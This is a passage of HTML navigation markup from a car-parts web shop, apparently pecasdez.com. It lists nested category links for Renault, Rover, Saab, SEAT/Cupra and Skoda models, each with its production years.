  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2535-farolins" title="FAROLINS">FAROLINS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/305-leon-1m-99-04" title="LEON 1M (99-04)">LEON 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/306-leon-1p-04-09" title="LEON 1P (04-09)">LEON 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1074-leon-1p-09-12" title="LEON 1P (09-12)">LEON 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/311-toledo-1l-91-99" title="TOLEDO 1L (91-99)">TOLEDO 1L (91-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/312-toledo-1m-99-04" title="TOLEDO 1M (99-04)">TOLEDO 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/313-toledo-5p-04-09" title="TOLEDO 5P (04-09)">TOLEDO 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2385-toledo-12-16" title="TOLEDO (12-16)">TOLEDO (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/488-skoda" title="SKODA">SKODA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar488"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar488">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2388-citigo" title="CITIGO">CITIGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2388">
